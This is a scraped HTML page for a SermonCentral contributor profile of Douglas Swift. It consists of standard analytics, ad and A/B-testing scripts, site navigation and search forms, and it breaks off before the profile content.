

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sermoncentral.com/contributors/douglas-swift-profile-5579
body_size: 26075
content:


<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8" />

    <title>Douglas Swift Profile - Learn about Douglas Swift, view sermon resources shared by Douglas Swift - SermonCentral.com</title>
        <meta name="description" content="Douglas Swift Profile - Learn about Douglas Swift, view sermon resources shared by Douglas Swift" />

        <meta name="keywords" content="Douglas Swift Profile - Learn about Douglas Swift, view sermon resources shared by Douglas Swift" />


        <link name="canonical" rel="canonical" href="https://sermoncentral.com/contributors/douglas-swift-profile-5579" />

    <meta name="classification" content="Christian, sermon, sermons, ministry, Sermon Central, pastor, sermon illustration, minister, priest" />
    <meta name="viewport" content="width=device-width">

    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png?v=A07WQv4aB6">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png?v=A07WQv4aB6">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png?v=A07WQv4aB6">
    <link rel="manifest" href="/manifest.json?v=A07WQv4aB6">
    <link rel="mask-icon" href="/safari-pinned-tab.svg?v=A07WQv4aB6" color="#00a5e7">
    <link rel="shortcut icon" href="/favicon.ico?v=A07WQv4aB6">
    <meta name="apple-mobile-web-app-title" content="SermonCentral">
    <meta name="application-name" content="SermonCentral">
    <meta name="msapplication-TileColor" content="#00a5e7">
    <meta name="theme-color" content="#00a5e7">

    <meta name="google-site-verification" content="38MosHIsaTP66HoXmeVSASY_Vja9rfXfRyUd21OvZbw" />

<!-- Google Tag Manager -->
<script>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MBT8HH');</script>
<!-- End Google Tag Manager -->


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-293620-9"></script>
<script>

    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());










    gtag('config', 'UA-293620-9', {
        'user_id': '',
        'custom_map': {
            'dimension5': 'admin',
            'dimension6': 'pro',
            'dimension7': 'contributor',
            'dimension8': 'signedin',
            'dimension11': 'propremium',
            'dimension12': 'activecontributor',
            'dimension14': 'proplus',
            'dimension15': 'probasic',
        }
    });

    gtag('event', 'foo', {
        'admin': false,
        'pro': false,
        'contributor': false,
        'signedin': false,
        'propremium': false,
        'activecontributor': false,
        'proplus': false,
        'probasic': false
    });

</script>
    <script type="application/ld+json">
        {
        "@context":"http://schema.org",
        "@type":"WebPage",
        "author":{"@id":"#identity"},
        "copyrightHolder":{"@id":"#identity"},
        "creator":{"@id":"#creator"},
        "description":"Discover free sermon help to preach biblical messages for your church. And now, get even better preaching tools with your free 14 day trial of SermonCentral PRO.",
        "headline":"Popular Sermon Ideas & Illustrations for Biblical Preaching.",
        "image":
        {
        "@type":"ImageObject",
        "url":"https://sermoncentral.com/images/logos/sermoncentral-logo-primary.png"
        },
        "inLanguage":"en-us",
        "mainEntityOfPage":"https://sermoncentral.com/",
        "name":"SermonCentral",
        "publisher":
        {
        "@id":"#creator"
        },
        "url":"https://sermoncentral.com/",
        "sameAs": [
        "https://www.facebook.com/SermonCentral/","https://twitter.com/SermonCentral","https://www.youtube.com/channel/UCOdJXPytgM-r0wAz_iEWzZQ"
        ]
        }
    </script>
    <script type="application/ld+json">
        {
        "@context": "http://schema.org",
        "@type": "WebSite",
        "name": "SermonCentral",
        "url": "https://sermoncentral.com",
        "potentialAction": {
        "@type": "SearchAction",
        "target": "https://sermoncentral.com/sermons/sermons-about-{search_term_string}",
        "query-input": "required name=search_term_string"
        }
        }
    </script>
    <script type="application/ld+json">
        {
        "@context":"http://schema.org",
        "@id":"#creator",
        "@type":"Organization",
        "email": "support@sermoncentral.com",
        "url": "https://sermoncentral.com",
        "logo": "https://sermoncentral.com/images/logos/sermoncentral-logo-primary.png",
        "sameAs": [
        "https://www.facebook.com/SermonCentral/","https://twitter.com/SermonCentral","https://www.youtube.com/channel/UCOdJXPytgM-r0wAz_iEWzZQ"
        ],
        "contactPoint": [{
        "@type": "ContactPoint",
        "telephone": "+1-866-899-4426",
        "contactType": "customer service"
        }]
        }
    </script>

    
    
    
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "Person",
      "name": "Douglas Swift",

                  "jobTitle": "Evangelist/Missionary",
                    "image": "https://i.cdn-sc.com/default-avatar.jpg",

            "affiliation": {
                "@type": "Organization",
                "name": "US Army"
            },
            "worksFor": {
                "@type": "Organization",
                "name": "US Army"
              },
                "url": "/contributors/douglas-swift-profile-5579"
    }
    </script>


    <meta property="og:title" content="Douglas Swift Profile" />
    <meta property="og:type" content="profile" />
    <meta property="og:image" content="https://i.cdn-sc.com/default-avatar.jpg" />
    <meta property="og:url" content="https://sermoncentral.com/contributors/douglas-swift-profile-5579" />
    <meta property="profile:first_name" content="Douglas " />
    <meta property="profile:last_name" content="Swift " />
    <meta property="og:description" content="Sermon Central Contributor" />
    <meta property="og:site_name" content="Sermon Central" />



    <link href="https://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,600,600italic,700,700italic,800,800italic" rel="stylesheet" />
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@700&display=swap" rel="stylesheet">

    
    
        <link href="//maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css" rel="stylesheet" />
<meta name="x-stylesheet-fallback-test" content="" class="fa" /><script>!function(a,b,c,d){var e,f=document,g=f.getElementsByTagName("SCRIPT"),h=g[g.length-1].previousElementSibling,i=f.defaultView&&f.defaultView.getComputedStyle?f.defaultView.getComputedStyle(h):h.currentStyle;if(i&&i[a]!==b)for(e=0;e<c.length;e++)f.write('<link href="'+c[e]+'" '+d+"/>")}("display","inline-block",["/lib/fontawesome/css/font-awesome.min.css"], "rel=\u0022stylesheet\u0022 ");</script>
        <link href="/css/dist/site.min.css?v=LRuM8A_9ATghPqCyAePD8iJO-gr_3JJsAtY7_S5waWg" rel="stylesheet" />
    

    
    
    
    
        <link href="/css/dist/details-page.min.css?v=1du1DZKLhRHRjEue39y3yyTNRWe7NrOyCzlS5ywMib4" rel="stylesheet" />
    



<!-- Begin Element: DFP Ads Script Reference -->
<script>
    window.googletag = window.googletag || {
        cmd: []
    };
</script>
<script async="" src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>
<script src="https://cdn.jsdelivr.net/gh/OutreachInc/web-adstacks@v1.17/sermon-central/dist/gam-head-simple.min.js"></script>
<meta name="facebook-domain-verification" content="2k357vm8es8djncoq1pcn8smke8mo5">
<!-- Start VWO Async SmartCode -->
<link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com">
<script type="text/javascript" id="vwoCode">
    window._vwo_code || (function() {
        var account_id = 927190,
            version = 2.1,
            settings_tolerance = 2000,
            hide_element = 'body',
            hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',
            /* DO NOT EDIT BELOW THIS LINE */
            f = false,
            w = window,
            d = document,
            v = d.querySelector('#vwoCode'),
            cK = '_vwo_' + account_id + '_settings',
            cc = {};
        try {
            var c = JSON.parse(localStorage.getItem('_vwo_' + account_id + '_config'));
            cc = c && typeof c === 'object' ? c : {}
        } catch (e) {}
        var stT = cc.stT === 'session' ? w.sessionStorage : w.localStorage;
        code = {
            use_existing_jquery: function() {
                return typeof use_existing_jquery !== 'undefined' ? use_existing_jquery : undefined
            },
            library_tolerance: function() {
                return typeof library_tolerance !== 'undefined' ? library_tolerance : undefined
            },
            settings_tolerance: function() {
                return cc.sT || settings_tolerance
            },
            hide_element_style: function() {
                return '{' + (cc.hES || hide_element_style) + '}'
            },
            hide_element: function() {
                if (performance.getEntriesByName('first-contentful-paint')[0]) {
                    return ''
                }
                return typeof cc.hE === 'string' ? cc.hE : hide_element
            },
            getVersion: function() {
                return version
            },
            finish: function(e) {
                if (!f) {
                    f = true;
                    var t = d.getElementById('_vis_opt_path_hides');
                    if (t) t.parentNode.removeChild(t);
                    if (e)(new Image).src = 'https://dev.visualwebsiteoptimizer.com/ee.gif?a=' + account_id + e
                }
            },
            finished: function() {
                return f
            },
            addScript: function(e) {
                var t = d.createElement('script');
                t.type = 'text/javascript';
                if (e.src) {
                    t.src = e.src
                } else {
                    t.text = e.text
                }
                d.getElementsByTagName('head')[0].appendChild(t)
            },
            load: function(e, t) {
                var i = this.getSettings(),
                    n = d.createElement('script'),
                    r = this;
                t = t || {};
                if (i) {
                    n.textContent = i;
                    d.getElementsByTagName('head')[0].appendChild(n);
                    if (!w.VWO || VWO.caE) {
                        stT.removeItem(cK);
                        r.load(e)
                    }
                } else {
                    var o = new XMLHttpRequest;
                    o.open('GET', e, true);
                    o.withCredentials = !t.dSC;
                    o.responseType = t.responseType || 'text';
                    o.onload = function() {
                        if (t.onloadCb) {
                            return t.onloadCb(o, e)
                        }
                        if (o.status === 200 || o.status === 304) {
                            _vwo_code.addScript({
                                text: o.responseText
                            })
                        } else {
                            _vwo_code.finish('&e=loading_failure:' + e)
                        }
                    };
                    o.onerror = function() {
                        if (t.onerrorCb) {
                            return t.onerrorCb(e)
                        }
                        _vwo_code.finish('&e=loading_failure:' + e)
                    };
                    o.send()
                }
            },
            getSettings: function() {
                try {
                    var e = stT.getItem(cK);
                    if (!e) {
                        return
                    }
                    e = JSON.parse(e);
                    if (Date.now() > e.e) {
                        stT.removeItem(cK);
                        return
                    }
                    return e.s
                } catch (e) {
                    return
                }
            },
            init: function() {
                if (d.URL.indexOf('__vwo_disable__') > -1) return;
                var e = this.settings_tolerance();
                w._vwo_settings_timer = setTimeout(function() {
                    _vwo_code.finish();
                    stT.removeItem(cK)
                }, e);
                var t;
                if (this.hide_element() !== 'body') {
                    t = d.createElement('style');
                    var i = this.hide_element(),
                        n = i ? i + this.hide_element_style() : '',
                        r = d.getElementsByTagName('head')[0];
                    t.setAttribute('id', '_vis_opt_path_hides');
                    v && t.setAttribute('nonce', v.nonce);
                    t.setAttribute('type', 'text/css');
                    if (t.styleSheet) t.styleSheet.cssText = n;
                    else t.appendChild(d.createTextNode(n));
                    r.appendChild(t)
                } else {
                    t = d.getElementsByTagName('head')[0];
                    var n = d.createElement('div');
                    n.style.cssText = 'z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;';
                    n.setAttribute('id', '_vis_opt_path_hides');
                    n.classList.add('_vis_hide_layer');
                    t.parentNode.insertBefore(n, t.nextSibling)
                }
                var o = 'https://dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(d.URL) + '&vn=' + version;
                if (w.location.search.indexOf('_vwo_xhr') !== -1) {
                    this.addScript({
                        src: o
                    })
                } else {
                    this.load(o + '&x=true')
                }
            }
        };
        w._vwo_code = code;
        code.init();
    })();
</script>
<!-- End VWO Async SmartCode -->

    <script>
        window.VWO = window.VWO || [];
        VWO.event = VWO.event || function() {
            VWO.push(["event"].concat([].slice.call(arguments)))
        };
        VWO.event("activateVwoTest", {
            "vwoActivate": true
        });
    </script>


<!-- End Element: DFP Ads Script Reference -->    
    
        <script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js">
        </script>
<script>(window.jQuery||document.write("\u003Cscript src=\u0022/lib/jquery/jquery.min.js?v=_JqT3SQfawRcv_BIHPThkBvs0OEvtFFmqPF_lYI_Cxo\u0022\u003E\u003C/script\u003E"));</script>
    
</head>
<body>

<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MBT8HH"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->
    






<header class="header">

    <!-- Begin Element: sitewide-message -->


<!-- End Element: sitewide-message -->

    <div class="header--middle">
        <div class="row">
            <div class="column small-12">
                <a class="brand float-left" href="/" title="SermonCentral.com">
                    <img class="hide-for-small-only" src="/images/logos/sermoncentral-logo-primary.png?v=yaZQI0321-dUZSMnGcv1uPndX2BfNW1i2iAKCYoOTAM" alt="SermonCentral Logo" height="35px" width="220px" />
                    <span class="show-for-small-only">
                        <img src="/images/logos/sermon_central_logo_120x120.png?v=2jdf20260AxI1dJpAXyZ4uesC6SznZ0GFP-DBNOXE-k" alt="SermonCentral Logo" height="35px" width="35px" /> Sermon Central
                    </span>
                </a>
                <nav class="float-right">
                        <ul>
                            <li class="hide-for-small-only hide-for-medium-only"><a href="https://web.sermoncentral.com/sc-become-contributor/">Share a Sermon</a></li>
                            
                                <li class="hide-for-small-only"><a href="https://web.sermoncentral.com/subscribe/">Try PRO Free</a></li>
                            
                            
                            <li class="hide-for-small-only hide-for-medium-only"><a href="/content/learning-library">Help</a></li>
                            <li><a class="button js-loginLink" href="/account/login"><i class="fa fa-pencil"></i> Sign In</a></li>
                        </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="header--bottom">
        <div class="row">
            <div class="column small-12">
                <div class="title-bar" data-responsive-toggle="main-menu" data-hide-for="large">
                    <button class="menu-icon" type="button" data-toggle="main-menu"></button>
                    <div class="title-bar-title">
                        
<form action="/contributors/search" method="get" class="search-form">
    <div class="input-group">
        <input type="hidden" name="CheckedTranslation" />
        <input type="hidden" name="checkedMultimediaTypeIds" value="" />
        <span class="input-group-label">Contributors <span class="fa fa-caret-down"></span></span>
        <select class="input-group-dropdown">
            <option  value="/allsermonprep/search" data-name="All Sermon Prep">All Sermon Prep</option>
            <option  value="/sermons/search" data-name="Sermons">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sermons&nbsp;&nbsp;&nbsp;</option>
            <option  value="/sermonseries/search" data-name="Sermon Series">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sermon Series&nbsp;&nbsp;&nbsp;</option>
            <option  value="/preachingarticles/search" data-name="Preaching Articles">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Preaching Articles&nbsp;&nbsp;&nbsp;</option>
            <option  value="/sermon-illustrations/search" data-name="Sermon Illustrations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sermon Illustrations&nbsp;&nbsp;&nbsp;</option>
            <option  value="/sermon-collections/search" data-name="Sermon Collections">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sermon Collections&nbsp;&nbsp;&nbsp;</option>

            <option  data-mediatype-id="40" value="/media/search?checkedMultimediaTypeIds=40&mediaMedum=video" data-name="Videos">Videos</option>
            <option  data-mediatype-id="21" value="/media/search?checkedMultimediaTypeIds=21" data-name="Video Illustrations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Video Illustrations&nbsp;&nbsp;&nbsp;</option>
            <option  data-mediatype-id="20" value="/media/search?checkedMultimediaTypeIds=20" data-name="Countdown Videos">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Countdown Videos&nbsp;&nbsp;&nbsp;</option>
            <option  data-mediatype-id="22" value="/media/search?checkedMultimediaTypeIds=22" data-name="Motion Backgrounds">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Motion Backgrounds&nbsp;&nbsp;&nbsp;</option>
            <option  data-mediatype-id="37" value="/media/search?checkedMultimediaTypeIds=37" data-name="Comedy">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Comedy&nbsp;&nbsp;&nbsp;</option>
            <option  data-mediatype-id="38" value="/media/search?checkedMultimediaTypeIds=38" data-name="Inspirational">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Inspirational&nbsp;&nbsp;&nbsp;</option>
            <option  data-mediatype-id="39" value="/media/search?checkedMultimediaTypeIds=39" data-name="Small Group Study">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Small Group Study&nbsp;&nbsp;&nbsp;</option>

            <option  data-mediatype-id="48" value="/media/search?checkedMultimediaTypeIds=48&mediaMedum=video" data-name="Media">Media</option>
            <option  value="/church-media-sets/search" data-name="Church Media Sets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Church Media Sets&nbsp;&nbsp;&nbsp;</option>
            <option  data-mediatype-id="24" value="/media/search?checkedMultimediaTypeIds=24" data-name="Preaching Slides">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Preaching Slides&nbsp;&nbsp;&nbsp;</option>
            <option  data-mediatype-id="41" value="/media/search?checkedMultimediaTypeIds=41" data-name="Worship Lyric Slides">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Worship Lyric Slides&nbsp;&nbsp;&nbsp;</option>
            <option  data-mediatype-id="17" value="/media/search?checkedMultimediaTypeIds=17" data-name="Still Backgrounds">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Still Backgrounds&nbsp;&nbsp;&nbsp;</option>
            <option  data-mediatype-id="36" value="/media/search?checkedMultimediaTypeIds=36" data-name="Social Graphics">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Social Graphics&nbsp;&nbsp;&nbsp;</option>
            
            <option selected value="/contributors/search" data-name="Contributors">Contributors</option>
            <option  value="/bible/search" data-name="Bible">Bible</option>
        </select>
        <input class="rosSearch input-group-field" type="search" name="keyword" placeholder="Topic, Keyword, Scripture, etc." />
        <div class="input-group-button">
            <button type="submit" class="button button-primary"><span class="fa fa-search"></span></button>
        </div>
    </div>
</form>
                    </div>
                </div>

                <div class="top-bar" id="main-menu">
                    <div class="top-bar-flex">
                        <div class="top-bar-left">
                            <nav>
                                <ul class="vertical large-horizontal dropdown menu" data-dropdown-menu data-responsive-menu="drilldown large-dropdown">
                                    <li id="state-of-the-church-mobile" style="display: none"><a href="/stateofthechurch">State of the Church</a></li>
                                    <li class="is-dropdown-submenu-parent opens-right">
                                        <a href=/sermons-illustrations-this-weeks-top-online-sermons-preaching-topics title="Sermons, Free Pastor-Contributed Sermons, Top Online Sermon Preaching Topics">Sermon Prep</a>
                                        <ul class="menu submenu is-dropdown-submenu first-sub vertical">
                                            <li><a href=/sermons-illustrations-this-weeks-top-online-sermons-preaching-topics title="Sermons, Free Pastor-Contributed Sermons, Top Online Sermon Preaching Topics">Sermons</a></li>
                                            <li><a href=/sermon-series title="Sermon Series Ideas, Outlines and Transcripts">Sermon Series</a></li>
                                            <li><a href=/sermon-preaching-calendars title="Sermon Calendars">Sermon Calendars</a></li>
                                            <li><a href=/preachingarticles title="Pastors Preaching Articles">Preaching Articles</a></li>
                                            <li><a href=/sermon-illustrations title="Sermon Illustrations for Sermons, Free Stories for Preaching">Sermon Illustrations</a></li>
                                            <li><a href=/sermon-collections title="Sermon Collections - Sermons, Sermon Illustrations, Videos, Preaching Slides, Backgrounds">Sermon Collections</a></li>
                                            <li><a href=/sermon-series-kits title="Sermon Series Kits">Sermon Series Kits</a></li>
                                            <li><a href=/premium-sermon-kits title="Premium Sermon Kits">Premium Sermon Kits</a></li>
                                            <li><a href=/contributors title="Browse sermon contributors by name, denomination, position and location">Contributors</a></li>
                                            <li><a href=/liturgical-calendar title="Browse sermons, sermon series, sermon illustrations, sermon collections and media using the Lectionary or Liturgical Calendars">Lectionary Calendar</a></li>
                                            <li><a href=/sermon-topics title="Browse an extensive list of sermon topics, sermon ideas, and sermon outlines">Sermon Topics</a></li>
                                            <li><a href=/sermon-outlines title="Free Sermon Outlines &amp; Illustrations, Church Pastors, Free Bible Study Resources, Online Sermon Search">Sermon Outlines</a></li>
                                            <li><a href=https://maker.sermoncentral.com title="Sermon Maker">Sermon Maker</a></li>
                                        </ul>
                                    </li>
                                    <li class="is-dropdown-submenu-parent opens-right">
                                        <a href=/church-media-preaching-sermons/all-church-videos title="Christian Church Media - Mini-movies, video illustrations, motion backgrounds, comedies, inspirationals, small group studies">Videos</a>
                                        <ul class="menu submenu is-dropdown-submenu first-sub vertical">
                                            <li><a href=/church-media-preaching-sermons/sermon-video-illustrations title="Church Videos, Video Illustrations, Mini-movies and films for Christian Sermons">Video Illustrations</a></li>
                                            <li><a href=/church-media-preaching-sermons/countdown-welcome-videos title="Countdown Videos for Church Services">Countdown Videos</a></li>
                                            <li><a href=/church-media-preaching-sermons/motion-background-video-loops title="Motion Background Videos, Seamless Loops">Motion Backgrounds</a></li>
                                            <li><a href=/church-media-preaching-sermons/comedy-videos title="Church Comedy Videos, Comedy Streaming Videos">Comedy</a></li>
                                            <li><a href=/church-media-preaching-sermons/inspirational-videos title="Church Inspiration Videos, Inspiration Streaming Videos">Inspirational</a></li>
                                            <li><a href=/church-media-preaching-sermons/small-group-study-videos title="Church Small Group Study Videos, Small Group Study Streaming Videos">Small Group Studies</a></li>
                                        </ul>
                                    </li>
                                    <li class="is-dropdown-submenu-parent opens-right">
                                        <a href=/church-media-preaching-sermons/all-church-media title="Christian Church Media - Mini-movies, Video Illustrations, Preaching Slides, Service Starters, Motion Backgrounds, Still Backgrounds">Church Media</a>
                                        <ul class="menu submenu is-dropdown-submenu first-sub vertical">
                                            <li><a href=/church-media-sets title="Church Media Sets">Church Media Sets</a></li>
                                            <li><a href=/church-media-preaching-sermons/preaching-slide-backgrounds title="Church Preaching Slides">Preaching Slides</a></li>
                                            <li><a href=/church-media-preaching-sermons/worship-lyric-slides-for-church-use title="Church Worship Lyric Slides">Worship Lyric Slides</a></li>
                                            <li><a href=/church-media-preaching-sermons/social-graphic-for-church-use title="Social graphics for Church social media">Social Graphics</a></li>
                                            <li><a href=/church-media-preaching-sermons/church-still-backgrounds title="Still backgrounds for Church use">Still Backgrounds</a></li>
                                        </ul>
                                    </li>
                                    <li><a href=/preachingarticles title="Pastors Preaching Articles">Articles</a></li>
                                    <li><a href=/bible title="Bible">Bible</a></li>
                                    <li id="state-of-the-church-desktop"><a href="/stateofthechurch">State of the Church</a></li>
                                </ul>
                            </nav>
                        </div>

                        <div class="top-bar-right">
                            
<form action="/contributors/search" method="get" class="search-form">
    <div class="input-group">
        <input type="hidden" name="CheckedTranslation" />
        <input type="hidden" name="checkedMultimediaTypeIds" value="" />
        <span class="input-group-label">Contributors <span class="fa fa-caret-down"></span></span>
        <select class="input-group-dropdown">
            <option  value="/allsermonprep/search" data-name="All Sermon Prep">All Sermon Prep</option>
            <option  value="/sermons/search" data-name="Sermons">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sermons&nbsp;&nbsp;&nbsp;</option>
            <option  value="/sermonseries/search" data-name="Sermon Series">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sermon Series&nbsp;&nbsp;&nbsp;</option>
            <option  value="/preachingarticles/search" data-name="Preaching Articles">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Preaching Articles&nbsp;&nbsp;&nbsp;</option>
            <option  value="/sermon-illustrations/search" data-name="Sermon Illustrations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sermon Illustrations&nbsp;&nbsp;&nbsp;</option>
            <option  value="/sermon-collections/search" data-name="Sermon Collections">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sermon Collections&nbsp;&nbsp;&nbsp;</option>

            <option  data-mediatype-id="40" value="/media/search?checkedMultimediaTypeIds=40&mediaMedum=video" data-name="Videos">Videos</option>
            <option  data-mediatype-id="21" value="/media/search?checkedMultimediaTypeIds=21" data-name="Video Illustrations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Video Illustrations&nbsp;&nbsp;&nbsp;</option>
            <option  data-mediatype-id="20" value="/media/search?checkedMultimediaTypeIds=20" data-name="Countdown Videos">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Countdown Videos&nbsp;&nbsp;&nbsp;</option>
            <option  data-mediatype-id="22" value="/media/search?checkedMultimediaTypeIds=22" data-name="Motion Backgrounds">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Motion Backgrounds&nbsp;&nbsp;&nbsp;</option>
            <option  data-mediatype-id="37" value="/media/search?checkedMultimediaTypeIds=37" data-name="Comedy">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Comedy&nbsp;&nbsp;&nbsp;</option>
            <option  data-mediatype-id="38" value="/media/search?checkedMultimediaTypeIds=38" data-name="Inspirational">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Inspirational&nbsp;&nbsp;&nbsp;</option>
            <option  data-mediatype-id="39" value="/media/search?checkedMultimediaTypeIds=39" data-name="Small Group Study">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Small Group Study&nbsp;&nbsp;&nbsp;</option>

            <option  data-mediatype-id="48" value="/media/search?checkedMultimediaTypeIds=48&mediaMedum=video" data-name="Media">Media</option>
            <option  value="/church-media-sets/search" data-name="Church Media Sets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Church Media Sets&nbsp;&nbsp;&nbsp;</option>
            <option  data-mediatype-id="24" value="/media/search?checkedMultimediaTypeIds=24" data-name="Preaching Slides">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Preaching Slides&nbsp;&nbsp;&nbsp;</option>
            <option  data-mediatype-id="41" value="/media/search?checkedMultimediaTypeIds=41" data-name="Worship Lyric Slides">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Worship Lyric Slides&nbsp;&nbsp;&nbsp;</option>
            <option  data-mediatype-id="17" value="/media/search?checkedMultimediaTypeIds=17" data-name="Still Backgrounds">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Still Backgrounds&nbsp;&nbsp;&nbsp;</option>
            <option  data-mediatype-id="36" value="/media/search?checkedMultimediaTypeIds=36" data-name="Social Graphics">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Social Graphics&nbsp;&nbsp;&nbsp;</option>
            
            <option selected value="/contributors/search" data-name="Contributors">Contributors</option>
            <option  value="/bible/search" data-name="Bible">Bible</option>
        </select>
        <input class="rosSearch input-group-field" type="search" name="keyword" placeholder="Topic, Keyword, Scripture, etc." />
        <div class="input-group-button">
            <button type="submit" class="button button-primary"><span class="fa fa-search"></span></button>
        </div>
    </div>
</form>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</header>

<div class="container body-content" id="main">
    





<div class="main detail-main has-right-sidebar">
    <div class="breadcrumbs">
        <div class="row">
            <div class="column small-12">
                <ul>
                    <li><a href="/" title="SermonCentral.com Home"><i class="fa fa-home"></i> Home</a></li>
                    <li><i class="fa fa-angle-right"></i></li>
                    <li><a href=/contributors title="Contributors">Contributors</a></li>
                    <li><i class="fa fa-angle-right"></i></li>
                    <li>Douglas Swift</li>
                </ul>
            </div>
        </div>
    </div>

    <div class="row">
        <div class="column small-12">
            <div class="content">
                <div class="alert-container">
                </div>

                <div class="details-header-content-actions">
                    <div class="detail-header-actions">
                        <ul>
                            <li>
                                    <button type="button" class="button" data-open="sendMessageModal">Send Message</button>
                            </li>
                            <li>
                                    <button type="button"
                                            data-open="loginModal"
                                            class="button"
                                            id="login">
                                        <i class="fa fa-heart-o"></i> Save
                                    </button>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="detail-header-content">
                    
